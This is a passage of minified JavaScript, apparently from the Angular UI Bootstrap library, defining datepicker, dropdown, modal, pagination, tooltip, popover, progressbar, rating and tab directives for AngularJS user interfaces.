r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return 